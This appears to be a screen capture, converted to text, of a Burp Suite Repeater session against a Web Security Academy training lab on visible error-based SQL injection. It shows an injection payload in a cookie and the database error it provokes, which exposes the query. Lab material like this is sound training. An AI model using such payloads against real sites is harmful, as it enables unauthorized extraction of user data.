 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < >
Target: https://0a39008c0444c35480bc945a00160086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a39008c0444c35480bc945a00160086.web-security-academy.net
3 Cookie: TrackingId=YXN2IUY7CWyoAxHQ' AND 1=CAST((SELECT username FROM users) AS int)--;
session=yZw3YPehidI69ZfDAegz6RfeYuSquBgp
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'YXN2IUY7CWyoAxHQ' AND 1=CAST((SELECT username FROM
users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'YXN2IUY7CWyoAxHQ' AND 1=CAST((SELECT username FROM users) AS'. Expected char
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 18
Response Headers 3